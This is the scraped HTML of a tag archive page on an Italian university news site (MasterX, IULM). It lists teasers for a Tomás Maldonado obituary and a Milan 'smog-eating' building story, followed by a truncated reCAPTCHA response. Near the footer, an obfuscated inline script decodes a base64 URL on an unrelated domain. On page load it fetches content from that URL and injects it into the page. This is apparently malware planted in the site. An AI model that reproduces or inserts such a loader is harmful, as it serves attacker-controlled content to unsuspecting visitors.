2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>avanguardia</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-26148 type-post status-publish format-standard has-post-thumbnail hentry category-cultspett tag-avanguardia tag-designer tag-in-evidenza tag-inge-feltrinelli tag-maldonado tag-pittore" id="post-26148">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/cultspett/avanguardia-addio-tomas-maldonado/" title="Una vita all&#8217;avanguardia, addio a Tomás Maldonado"><img fetchpriority="high" width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2018/11/mmaldonado-scomparsa-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/cultspett/" class="cat-cultspett" aria-label="Cultura e Spettacoli">Cultura e Spettacoli</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2018-11-26T17:16:36+01:00" itemprop="datePublished" content="2018-11-26T17:16:36+01:00">Novembre 26, 2018</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/cultspett/avanguardia-addio-tomas-maldonado/" title="Una vita all&#8217;avanguardia, addio a Tomás Maldonado">Una vita all&#8217;avanguardia, addio a Tomás Maldonado</a></h3>
			</header>
			<div class="post-content small">
				<p>Filosofo, pittore, designer, educatore, progettista, teorico industriale. Ma anche ambientalista, epistemologo, scienziato e membro fondatore&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/cultspett/avanguardia-addio-tomas-maldonado/#respond" title="Una vita all&#8217;avanguardia, addio a Tomás Maldonado" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fcultspett%2Favanguardia-addio-tomas-maldonado%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Una+vita+all%E2%80%99avanguardia%2C+addio+a+Tom%C3%A1s+Maldonado&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fcultspett%2Favanguardia-addio-tomas-maldonado%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/cultspett/avanguardia-addio-tomas-maldonado/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/cultspett/avanguardia-addio-tomas-maldonado/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/cultspett/avanguardia-addio-tomas-maldonado/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2018-11-26T17:16:36+01:00" itemprop="datePublished" content="2018-11-26T17:16:36+01:00">Novembre 26, 2018</time>
		<meta itemprop="dateModified" content="2018-11-27T16:41:06+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2018/11/mmaldonado-scomparsa.jpg">
			<meta itemprop="width" content="800" />
			<meta itemprop="height" content="517" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-19397 type-post status-publish format-image has-post-thumbnail hentry category-innovazione category-today category-today-milano tag-avanguardia tag-isola tag-massimo-roj tag-smog tag-unipol-sai post_format-post-format-image" id="post-19397">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/today/milano-il-palazzo-acchiappa-smog-dellunipol-sai-sorgera-nel-2019-a-isola/" title="Il palazzo “acchiappa-smog” dell’Unipol-Sai sorgerà nel 2019 a Isola"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2018/01/palazzo-smog-1-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2018/01/palazzo-smog-1-740x560.jpg 740w, https://masterx.iulm.it/wp-content/uploads/2018/01/palazzo-smog-1-300x226.jpg 300w" sizes="(max-width: 740px) 100vw, 740px" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/innovazione/" class="cat-innovazione" aria-label="Innovazione">Innovazione</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-milano/" class="cat-today-milano" aria-label="Today - Milano">Today - Milano</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2018-01-26T18:41:24+01:00" itemprop="datePublished" content="2018-01-26T18:41:24+01:00">Gennaio 26, 2018</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/today/milano-il-palazzo-acchiappa-smog-dellunipol-sai-sorgera-nel-2019-a-isola/" title="Il palazzo “acchiappa-smog” dell’Unipol-Sai sorgerà nel 2019 a Isola">Il palazzo “acchiappa-smog” dell’Unipol-Sai sorgerà nel 2019 a Isola</a></h3>
			</header>
			<div class="post-content small">
				<p>Era il mostro dell’Isola, ma tra circa un anno, in via De Castilla 23, diventerà&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/today/milano-il-palazzo-acchiappa-smog-dellunipol-sai-sorgera-nel-2019-a-isola/#respond" title="Il palazzo “acchiappa-smog” dell’Unipol-Sai sorgerà nel 2019 a Isola" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fmilano-il-palazzo-acchiappa-smog-dellunipol-sai-sorgera-nel-2019-a-isola%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Il+palazzo+%E2%80%9Cacchiappa-smog%E2%80%9D+dell%E2%80%99Unipol-Sai+sorger%C3%A0+nel+2019+a+Isola&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fmilano-il-palazzo-acchiappa-smog-dellunipol-sai-sorgera-nel-2019-a-isola%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/milano-il-palazzo-acchiappa-smog-dellunipol-sai-sorgera-nel-2019-a-isola/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/milano-il-palazzo-acchiappa-smog-dellunipol-sai-sorgera-nel-2019-a-isola/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/milano-il-palazzo-acchiappa-smog-dellunipol-sai-sorgera-nel-2019-a-isola/">
		<meta itemprop="author" content="Redazione">
		<time class="time" datetime="2018-01-26T18:41:24+01:00" itemprop="datePublished" content="2018-01-26T18:41:24+01:00">Gennaio 26, 2018</time>
		<meta itemprop="dateModified" content="2018-01-29T12:53:16+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2018/01/palazzo-smog-1.jpg">
			<meta itemprop="width" content="2000" />
			<meta itemprop="height" content="1508" />
		</span>
	</aside>
	</article>								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/cultspett\/avanguardia-addio-tomas-maldonado\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1p44qcrl149j
body_size: 48800
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
